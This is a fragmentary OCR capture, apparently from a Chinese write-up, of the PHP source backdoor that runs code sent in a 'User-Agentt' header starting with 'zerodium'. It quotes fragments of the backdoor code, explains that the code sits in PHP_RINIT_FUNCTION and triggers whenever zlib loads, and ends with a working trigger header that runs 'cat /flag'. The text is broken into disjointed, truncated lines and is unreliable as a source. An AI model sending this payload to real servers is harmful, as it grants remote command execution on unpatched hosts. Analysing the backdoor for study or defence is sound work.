
这个 headers ，那么再判断该 headers 是否
_USER_AGENTT
头
VAL_P(enc), "zerodium")
件，则执行 headers 中包含的代码（去除字符串 “zerodiu
ring(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zer
ttp请求发起后，调用各扩展的
函数，调
PHP_RINIT_FUNCTION
毒代码就插到了此处。
zlib 模块加载，无论需不需要压缩，都会有机会触发此后门。
 
"User-Agentt: zerodiumsystem('cat /flag');"
"index.ph